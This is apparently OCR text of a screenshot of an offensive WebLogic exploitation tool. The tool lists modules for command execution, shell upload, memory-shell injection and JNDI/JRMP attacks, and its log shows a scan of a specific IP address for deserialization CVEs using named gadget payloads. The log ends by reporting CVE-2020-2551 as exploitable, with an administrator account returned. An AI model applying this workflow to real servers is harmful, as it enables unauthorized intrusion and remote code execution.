 http://178.173.172.2:7001/
WeblogicTool 1.2 By KimJun
URL http://178.173.172.2:7001/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 ALL_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============开始检查可回显漏洞============
检查漏洞：CVE_2016_0638_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections3
检查Payload：CommonsCollections7
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2016_0638_ECHO漏洞
检查漏洞：CVE_2016_0638_ECHO完成
检查漏洞：CVE_2016_3510_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections7
检查Payload：CommonsCollections3
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2016_3510_ECHO漏洞
检查漏洞：CVE_2016_3510_ECHO完成
检查漏洞：CVE_2018_2894_ECHO开始
[-]不存在：CVE_2018_2894_ECHO漏洞
检查漏洞：CVE_2018_2894_ECHO完成
检查漏洞：CVE_2015_4852_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections3
检查Payload：CommonsCollections7
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2015_4852_ECHO漏洞
检查漏洞：CVE_2015_4852_ECHO完成
检查漏洞：CVE_2017_10271_ECHO开始
检查Payload：Weblogic10 HttpEchoShell1
[-]不存在：CVE_2017_10271_ECHO漏洞
检查漏洞：CVE_2017_10271_ECHO完成
检查漏洞：CVE_2020_2551_ECHO开始
检查Payload：CommonsCollections3_678
[+]：存在CVE_2020_2551_ECHO漏洞，返回信息：win-hqsu4urnsm3\administrator
===============检查可回显漏洞完成============